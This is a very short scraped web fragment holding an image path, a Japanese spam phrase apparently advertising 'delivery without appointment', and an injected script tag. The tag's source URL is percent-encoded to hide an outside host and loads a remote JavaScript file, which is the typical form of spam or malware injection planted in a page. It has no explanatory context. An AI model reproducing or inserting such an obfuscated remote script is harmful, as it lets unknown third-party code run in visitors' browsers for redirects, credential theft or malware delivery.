 アポ無しデリバリー<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>